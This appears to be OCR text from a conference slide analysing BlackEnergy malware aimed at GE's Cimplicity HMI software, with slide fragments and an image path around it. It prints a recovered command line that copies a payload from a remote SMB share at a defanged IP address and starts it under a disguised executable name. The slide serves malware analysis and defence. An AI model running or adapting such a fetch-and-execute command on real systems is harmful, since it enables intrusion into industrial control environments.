 Config.bak
• Designed to download and execute the BlackEnergy payload “default.txt”
• Execution of config.bak saves default.txt to %CIMPATH%\CimCMSafegs.exe, in which
%CIMPATH% is is an environment variable created GE’s HMI, called Cimplicity.
• CimCMSSafegs.exe is Black Energy
• Interesting strings: cmd.exe /c "copy \\94[.]185[.]85[.]122\public\default.txt
"%CIMPATH%\CimCMSafegs.exe" && start "WOW64"
"%CIMPATH%\CimCMSafegs.exe"
S4
digital
bond
S4
END
CRO